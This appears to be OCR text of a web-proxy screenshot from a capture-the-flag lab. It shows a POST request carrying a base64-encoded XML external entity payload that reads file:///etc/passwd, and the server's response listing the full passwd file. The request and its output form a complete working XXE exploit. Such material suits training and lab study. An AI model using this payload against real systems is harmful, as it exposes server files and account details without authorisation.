 Request
Raw Params Headers Hex
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.249.108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 325
10 Origin: http://10.129.249.108
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.249.108/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVB
FIHJlcGxhY2UgWzwhRU5USVRZIGVudCBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2b
IF0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bdGVzdDwvdGl0bGU%2bCgkJPGN3ZT4mZ
W50OzwvY3dlPgoJCTxjdnNzPmNjeGN4YzwvY3Zzcz4KCQk8cmV3YXJkPnhjeGN4Y3hjeDwv
cmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3d%3d
Response
Raw Headers Hex Render
test
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
36 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
37 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
38 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
39 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
40 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
41 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
42 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
43 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
44 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
45 pollinate:x:110:1::/var/cache/pollinate:/bin/false
46 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 development:x:1000:1000:Development:/home/development:/bin/bash
49 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
50 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
51 </td>
52 </tr>